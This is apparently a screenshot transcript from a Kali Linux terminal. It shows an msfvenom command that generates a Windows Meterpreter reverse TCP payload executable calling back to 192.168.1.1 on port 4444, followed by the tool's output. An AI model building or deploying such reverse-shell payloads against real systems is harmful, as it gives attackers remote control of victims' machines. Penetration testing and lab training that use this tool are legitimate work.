 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.1 LPORT=4444 -f exe > test.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes